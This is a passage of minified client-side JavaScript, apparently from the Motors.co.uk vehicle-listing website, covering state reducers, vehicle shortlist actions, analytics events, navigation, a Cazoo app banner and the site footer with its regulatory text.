0;return"SET_RECAPTCHA"===t.type?bt(bt({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Recaptcha",func:wt});const Ct=e=>({type:"SET_ACCOUNT_USER",payload:e}),Et=e=>({type:"COMPLETE_ACCOUNT",payload:e});function kt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function St(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?kt(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):kt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setAccount:Ct,completeAccount:Et});const Mt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_ACCOUNT_USER"===t.type||"COMPLETE_ACCOUNT"===t.type?St(St({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Account",func:Mt});var Lt=n(7623);window.m&&(()=>{const e="motorsVehicleShortList";window.m.Action({shortlistSet:e=>((0,s.D8)("motorsVehicleShortList",e.map(e=>"".concat(e.VehicleId,"-0")).join("|")),{type:"SL_SET",payload:e}),shortlistStoreRemove:t=>(function(t){const n=(0,s.R5)(e),r=n?n.split("|"):[],o=r.indexOf(t);o>-1&&r.splice(o,1),(0,s.D8)(e,r.join("|"))}("".concat(t,"-0")),{type:"SL_REMOVE",payload:t}),shortlistStoreAdd:t=>(function(t){const n=(0,s.R5)(e),r=n?n.split("|"):[];-1===r.indexOf(t)&&r.push(t),(0,s.D8)(e,r.join("|"))}("".concat(t.VehicleId,"-0")),{type:"SL_ADD",payload:t}),shortlistAdd:(e,t,n,r)=>o=>{var a;const{Account:i,SearchResults:l}=window.m.Store.getState(),c="updateSearchResult",s=e.VehicleId,u={VehicleId:s},m={event:"add_to_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:s}};return null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(m),!1===i.auth?(l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreAdd")(e))):Lt.LV.post("/account/savevehicleshortlist",{vehicleId:s,returnVehicle:!1},{csrf:!0,context:"save vehicle shortlist"}).then(()=>{l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreAdd")(e))}).catch(e=>{console.error("Failed to add vehicle to shortlist:",(0,d.u1)(e))})},shortlistRemove:(e,t,n,r)=>o=>{var a;const{Account:i,SearchResults:l}=window.m.Store.getState(),c="updateSearchResult",s=e.VehicleId,u={VehicleId:s},m={event:"remove_from_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:s}};return null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(m),!1===i.auth?(l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreRemove")(s))):Lt.LV.post("/account/deletevehicleshortlistbyid",{vehicleId:s},{csrf:!0,context:"delete vehicle shortlist"}).then(()=>{l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreRemove")(s))}).catch(e=>{console.error("Failed to remove vehicle from shortlist:",(0,d.u1)(e))})},shortlist:(e,t,n,r)=>o=>{const{Shortlist:a}=window.m.Store.getState(),i=a.vehicleIds.includes(e.VehicleId);return!i&&a.vehicles.length>=$e.maxLength?((0,s.hZ)("m:shortlist-open",{}),!0):o(window.m.Action(i?"shortlistRemove":"shortlistAdd")(e,t,n,r))}})})();const Pt=["icon","className"],xt=["className"];function _t(e){let{icon:t,className:n}=e,r=(0,ge.A)(e,Pt);return React.createElement(t,(0,ve.A)({},r,{className:(0,ue.A)(n)}))}const Rt=Object.assign(function(e){let{children:t,className:n}=e;return React.createElement("div",{className:(0,ue.A)("toast medium-text bg-content-link color-white link-no-underline-section",n)},t)},{IconLeft:_t,Label:function(e){let{className:t}=e,n=(0,ge.A)(e,xt);return React.createElement("span",(0,ve.A)({},n,{className:(0,ue.A)("label",t)}))},Cta:function(e){let{className:t,href:n,children:r,onClick:o=()=>null}=e;return n?React.createElement("a",{className:(0,ue.A)("color-white",t),href:n,onClick:()=>o()},r):React.createElement("button",{className:(0,ue.A)("color-white btn btn--txt",t),type:"button",onClick:()=>o()},r)},IconRight:_t});var Ot=n(282);function At(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("g",{stroke:"null"},a.createElement("path",{d:"M.74 49.26V.74h48.52v48.52H.74z",fill:"none"}),a.createElement("path",{stroke:"currentColor",d:"M25 5.364l-4.07 3.461 16.112 13.722H1.9v4.909h35.142L20.9 41.15l4.1 3.486L48.1 25 25 5.364z",fill:"currentColor",fillRule:"evenodd",strokeWidth:"1"})))}function Nt(e){return e.map(e=>e.VehicleId)}window.m&&window.m.Reducer().add({name:"Shortlist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[],vehicleIds:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SL_SET":return c()({},e,{vehicles:t.payload,vehicleIds:Nt(t.payload)});case"SL_REMOVE":{const n=[];return e.vehicles.forEach(e=>{e.VehicleId!==t.payload&&n.push(e)}),c()({},e,{vehicles:n,vehicleIds:Nt(n)})}case"SL_ADD":{if((0,s.Dr)(e.vehicles,"VehicleId",t.payload.VehicleId))return e;const n=e.vehicles.slice(),r=c()({},t.payload,{route:"sl"});return function(e){const t="".concat(1===e?"Car":7===e?"Van":"Vehicle"," added to shortlist");de.custom(React.createElement(Rt,null,React.createElement(Rt.IconLeft,{icon:Ot.A}),React.createElement(Rt.Label,null,t),React.createElement(Rt.Cta,{onClick:()=>{(0,s.hZ)("m:shortlist-open",{})}},"View"),React.createElement(Rt.IconRight,{icon:At})))}(t.payload.VehicleType),n.push(r),c()({},e,{vehicles:n,vehicleIds:Nt(n)})}default:return e}}});n(5266),n(6865),n(8597);window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_CONTEXT"===t.type?c()({},e,t.payload):e}});const jt=e=>React.createElement("svg",(0,ve.A)({width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),React.createElement("path",{d:"M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z",fill:"currentColor"}));function Tt(e){return a.createElement("svg",(0,ve.A)({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 61 12",fill:"none"},e),a.createElement("title",null,"Cazoo"),a.createElement("path",{fill:"currentColor",d:"M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"}))}function Vt(){return React.createElement(React.Fragment,null,React.createElement(jt,{height:20,width:20}),"Get the ",React.createElement(Tt,{className:"cazoo-app-banner--logo color-cazoo",height:14}),React.createElement("span",{className:"visually-hidden"},"Cazoo")," app - powered by MOTORS")}var It=n(7041);const Dt=a.lazy(()=>n.e(2300).then(n.bind(n,2860)));var Ht=n(4188),Zt=n(9325);const qt={youtube:{href:"https://youtube.com/user/Motorscouk",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{width:"50",height:"50",viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("path",{d:"M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z",fill:"currentColor"}))},name:"Youtube"},x:{href:"https://twitter.com/motorscouk",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"}),React.createElement("title",null,"X - formerly Twitter"),React.createElement("g",{clipPath:"url(#a)"},React.createElement("path",{fill:"currentColor",d:"M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"})),React.createElement("defs",null,React.createElement("clipPath",{id:"a"},React.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))},name:"X"},facebook:{href:"https://www.facebook.com/motors.co.uk",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Facebook"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("path",{d:"M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))},name:"Facebook"},instagram:{href:"https://www.instagram.com/motorscouk/",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Instagram"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("g",{fill:"currentColor",stroke:"null"},React.createElement("path",{d:"M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143",strokeWidth:".98492"}),React.createElement("path",{d:"M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0",strokeWidth:".98492"}))))},name:"Instagram"}},Wt={Contact:{href:"/contact/",text:"Contact Us"},jobs:{href:"/jobs/",text:"Jobs"},aboutUs:{href:"/aboutus/",text:"About Us"},termsOfUse:{href:"/terms-of-use/",text:"Terms of Use"},safetyGuide:{href:"/security/",text:"Safety Guide"},userPrivacy:{href:"/privacy/",text:"User Privacy Notice"},cookieNotice:{href:"/cookies-policy/",text:"Cookie Notice"}},Bt=a.lazy(()=>Promise.resolve().then(n.bind(n,4188)));window.React=a,window.ReactDOM=i,window.m=window.m||{},window.m.CazooAppBanner=function(){const[e,t]=(0,a.useState)(!1),n="top banner";return a.createElement("div",{className:"flex a-center j-center small-padding cazoo-app-banner"},a.createElement("a",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l",href:"https://cazoo.onelink.me/5HE8/motors",target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"https://cazoo.onelink.me/5HE8/motors"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},a.createElement(Vt,null)),a.createElement("button",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l",type:"button",onClick:()=>{var e;const r={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"open qr code overlay"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(r),t(!0)}},a.createElement(Vt,null)),a.createElement(It.A,{open:e,onOpenChange:t,title:"Get the Cazoo app",showTitle:!1,description:"This modal contains a qr code to download the Cazoo app",addPadding:!0},a.createElement(Dt,null)))},window.m.DealerAdmin=Ht.default,window.m.LazyModal=Zt.A,window.m.NavContainer=function(e){let{loggedIn:t,qa:n}=e;const[r,o]=(0,a.useState)(!1),[i,l]=(0,a.useState)(null),[c,s]=(0,a.useState)(null),[d,m]=(0,a.useState)(null),[p,f]=(0,a.useState)([]),[h,v]=(0,a.useState)([]),[g,y]=function(){const e=(0,a.useRef)(!1),t=ut.documentElement,{body:n}=ut;return[r=>{if(!n||!n.style||e.current)return;const o=window.innerWidth-t.clientWidth,a=parseInt(window.getComputedStyle(n).getPropertyValue("padding-right"),10)||0,i=document.querySelector("#mainContent"),l=document.querySelector("#mainNav"),c="".concat(a+o,"px");i&&l&&(t.style.position="relative",t.style.overflow="hidden",n.style.position="relative",n.style.overflow="hidden",i.style.paddingRight=c,r&&(l.style.paddingRight=c)),e.current=!0},()=>{if(!n||!n.style||!e.current)return;const r=document.querySelector("#mainContent"),o=document.querySelector("#mainNav");r&&o&&(t.style.position="",t.style.overflow="",n.style.position="",n.style.overflow="",r.style.paddingRight="",o.style.paddingRight=""),e.current=!1}]}(),b=(0,u.Ub)("(min-width: ".concat(ft,")"),{defaultValue:!0,initializeWithValue:!1}),w=!!i,C=!!d,E=r||w||C;(0,st.P)(()=>{var e,t;const{Shortlist:n,Recent:r}=window.m.Store.getState();v(null!==(e=null==r?void 0:r.vehicles)&&void 0!==e?e:[]),f(null!==(t=null==n?void 0:n.vehicles.map(e=>e).reverse())&&void 0!==t?t:[])}),(0,a.useEffect)(()=>{o(!1),l(null),s(null),m(null)},[b]);const k=()=>{o(e=>{var t;var n;return e||i||d?(d&&m(null),i&&l(null),y(),null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({event:"close_primary_navigation",linkText:"close"}),!1):(g(b),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData({event:"open_primary_navigation",linkText:"burger menu"}),!0)}),l(null)},S=e=>{s(t=>t===e?null:e)},M=(0,a.useCallback)(e=>{m(t=>t===e?(y(),null):(g(b),e)),b&&l(null)},[b,y,g]);return(0,a.useEffect)(()=>{window.addEventListener("m:shortlist-open",()=>{m(null),M("shortlist")})},[p,M]),React.createElement("nav",{id:"mainNav",className:"nav_container"},React.createElement("button",{className:"skip-main",onClick:()=>{var e;(0,dt.Z)("#mainContent"),e="#mainContent",document.querySelector(e).focus({preventScroll:!0})},type:"button"},"Skip to main content"),React.createElement(Te,{activeMainNav:i,handlePrimaryNavigationClick:(e,t)=>{var n;const r={event:C?"close_primary_navigation":"open_primary_navigation",linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),t&&M(t)},isLargeScreen:b,isLoggedIn:t,isMainPhoneNavOpen:r,isSomeMenuOpen:E,qa:n,shortlistVehiclesCount:p.length,toggleMainMobileNav:k,toggleMainNav:e=>{l(t=>t===e?(y(),null):(g(b),e)),b&&m(null)},toggleMobileSecondaryNav:S}),React.createElement(pt,{activeMainNav:i,activeMobileSecondaryNav:c,toggleMainMobileNav:k,toggleMobileSecondaryNav:S}),React.createElement(Ce,{activeMainNav:i,isLargeScreen:b,qa:n}),React.createElement(ct,{activeLazyNav:d,isLargeScreen:b,qa:n,recentVehicles:h,shortlistVehicles:p,toggleLazyNav:k}),(r||w||C)&&React.createElement("div",{className:"overlay",onClick:()=>{if(C){var e;const t={event:"close_primary_navigation",linkText:"outside click"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}if(w){var t;const e={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:void 0,navigationHeader:void 0,navigationHierarchy:void 0,linkUrl:void 0,linkText:"outside click"};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(e)}o(!1),l(null),s(null),m(null),y()}}),React.createElement(se,{position:"bottom-center",toastOptions:{duration:5e3}}))},window.m.Footer=function(){const[e,t]=(0,a.useState)(!1),n="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=footer-text&utm_campaign=advertise-with-us",r=(e,t)=>{var n;const r={event:"click_footer",linkUrl:t||void 0,linkText:e,linkType:"link text"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)};return a.createElement("footer",{className:"mot-footer"},a.createElement("div",{className:"container grid"},a.createElement("div",{className:"col l-4 l-order-2"},a.createElement("ul",{className:"mot-footer__social text-c"},Object.entries(qt).map(e=>{let[t,{Icon:n,href:r,name:o}]=e;return a.createElement("li",{key:t},a.createElement("a",{href:r,target:"_blank",rel:"nofollow noopener noreferrer",className:"icon",onClick:()=>((e,t)=>{var n;const r={event:"click_footer",linkUrl:t,linkText:e,linkType:"social icon"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)})(o,r)},a.createElement(n,{"aria-label":"".concat(t," icon")})))})),a.createElement(Ee,{className:"advertise-footer",location:"footer-banner",ga4PushData:r})),a.createElement("ul",{className:"col l-2 mot-footer__links"},Object.entries(Wt).map(e=>{let[t,{href:n,text:o}]=e;return a.createElement("li",{key:t},a.createElement("a",{href:n,onClick:()=>r(o,"https://www.motors.co.uk".concat(n))},o))}),a.createElement("li",null,a.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{r("Privacy Settings")},type:"button","data-privacy-link":!0},"Privacy Settings")),a.createElement("li",null,a.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{t(!0),r("Dealer Tools")},type:"button"},"Dealer Tools")),a.createElement("li",null,a.createElement("a",{href:n,onClick:()=>r("Advertise With Us",n),target:"_blank",rel:"noopener noreferrer"},"Advertise With Us"))),a.createElement("div",{className:"col l-6 mot-footer__legal small-text"},a.createElement("p",{className:"no-margin"},"Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736)."),a.createElement("p",null,"The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender."),a.createElement("p",null,"For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and"," ",a.createElement("a",{href:"http://moneysupermarket.com/",target:"_blank",rel:"noopener noreferrer"},"Moneysupermarket.com")," ","Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements."),a.createElement("p",null,"Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK"),a.createElement("p",null,"© Copyright 2006-",s.S5," Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64"),a.createElement("p",null,"Contains OS data © Crown copyright and database rights ",s.S5),a.createElement("p",null,"Contains Royal Mail data © Royal Mail copyright and Database right ",s.S5),a.createElement("p",null,"Contains National Statistics data © Crown copyright and database right ",s.S5))),a.createElement(It.A,{open:e,onOpenChange:t,title:"Dealer Administration",description:"Access dealer portals for vehicle management and tracking",addPadding:!0},a.createElement(Bt,null)))},window.m.fn=window.m.fn||{};var Ut=n(181),Ft=n.n(Ut),zt=n(182),Gt=n.n(zt);const $t={Distance:1e3,MinImageCountActive:!1,PaymentDeposit:1e3,PaymentTerm:60,PaymentMileage:1e4,SelectedSoldStatusV2:"notsold",SelectedVATInclusionType:"both",IsRecommendedSearch:!1},Kt=["DealerId","DealerGroupId","IsGroupStock","ExcludedVehicles","PaginationCurrentPage","PostCode","SortOrder","Type"];function Yt(e){e.DealerId&&e.DealerId>0&&Kt.push("IsRecommendedSearch");const t=[];for(const n in e)if("undefined"!==e[n]){const r=e[n];if((0,s.uJ)(r)||Kt.indexOf(n)>-1)continue;const o=$t[n],a=o&&r!==o;if(!o||a){if((0,s.cy)(r)&&r.length&&"*"!==r[0].Value){t.push(n);continue}if("boolean"==typeof r&&(a||!o&&!0===r)){t.push(n);continue}if("string"==typeof r&&"*"!==r&&"-1"!==r){t.push(n);continue}if("number"==typeof r&&r>-1){t.push(n);continue}}}return t}function Jt(e){const t=(0,s.R5)(e);return t?JSON.parse(t):null}const Xt=new Map,Qt=new Map;function en(e){return Qt.get(e)}async function tn(e,t){var n;const r=function(e){var t;const n=(null!==(t=Qt.get(e))&&void 0!==t?t:0)+1;return Qt.set(e,n),n}(e);null===(n=Xt.get(e))||void 0===n||n.abort();const o=new AbortController;Xt.set(e,o);try{const n=await t(o.signal);return en(e)!==r?void console.warn("Request ".concat(e," #").concat(r," superseded by #").concat(en(e))):n}catch(t){if(t instanceof Error&&"AbortError"===t.name)return void console.debug("Request ".concat(e," #").concat(r," aborted"));throw t}finally{Xt.get(e)===o&&Xt.delete(e)}}function nn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function rn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?nn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):nn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&function(){!function(){const e={}}();const e=function(e,t){const n=[];return e&&e.forEach(e=>{(e.Selected||t)&&n.push(e.Value)}),1===n.length&&"*"===n[0]?[]:n},t=function(t,n){const r=t;switch(t){case"ExcludedVehicles":case"Distance":case"Age":case"MinAge":case"MaxAge":case"MinYear":case"MaxYear":case"MinMileage":case"MaxMileage":case"Mileage":case"SelectedAdvertType":case"SelectedTowingBrakedMax":case"SelectedTowingUnbrakedMax":case"SelectedPower":case"SelectedTopSpeed":case"SelectedTankRange":case"SelectedAcceleration":case"SelectedInsuranceGroup":case"SelectedFuelEfficiency":case"SelectedCostAnnualTax":case"SelectedCO2Emission":case"SelectedSoldStatusV2":case"SelectedVATInclusionType":case"MaxPrice":case"MinPrice":case"MaxPower":case"MinPower":case"MinEngineSize":case"MaxEngineSize":case"PostCode":case"SortOrder":case"Type":case"DealerName":case"DealerGroupId":case"DealerId":case"MinPaymentMonthlyCost":case"MaxPaymentMonthlyCost":case"PaymentTerm":case"PaymentDeposit":case"PaymentMileage":case"IsPreReg":case"IsExDemo":case"MinImageCountActive":case"SelectedBatteryFastChargeMinutes":case"SelectedBatteryRangeMile